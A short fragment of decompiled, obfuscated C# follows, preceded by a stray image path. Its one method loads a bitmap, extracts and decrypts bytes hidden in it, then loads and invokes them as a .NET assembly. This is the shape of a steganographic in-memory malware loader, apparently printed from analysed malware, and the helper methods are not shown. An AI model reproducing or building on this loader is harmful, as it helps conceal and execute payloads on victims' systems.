 public static void Justy(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
{
smethod_0();
StringTypeInfo = smethod_1(StringTypeInfo);
InputBlockSize = smethod_2(InputBlockSize);
Bitmap bitmap_ = smethod_3(StringTypeInfo, EscapedIRemotingFormatter);
byte[] data = smethod_4(bitmap_);
data = Mist(data, InputBlockSize);
Assembly assembly_ = smethod_5(data);
smethod_6(assembly_);
smethod_7();
}